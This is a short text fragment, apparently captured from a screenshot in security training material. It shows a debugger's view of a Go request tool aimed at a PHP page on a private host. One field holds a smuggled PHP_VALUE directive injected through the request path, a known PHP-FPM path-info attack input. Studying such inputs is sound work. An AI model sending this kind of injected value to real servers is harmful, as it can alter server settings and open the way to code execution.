 p r = {*main.Requester | 0xc0000da040}
f cl = {*net/http.Client | 0xc0000e6060}
f u = {*net/url.URL | 0xc0000ee000}
f Scheme = {string} "http"
f Opaque = {string} ""
f User = {*net/url.Userinfo} nil
f Host = {string} "192.167.30.119:8080"
f Path = {string} "/index.php"
f RawPath = {string} ""
f ForceQuery = {bool} false
f RawQuery = {string} ""
f Fragment = {string} ""
f cookie = {string} ""
p pathInfo = {string} "/PHP_VALUE\nsession.auto_start=0;;;
掌控安全EDU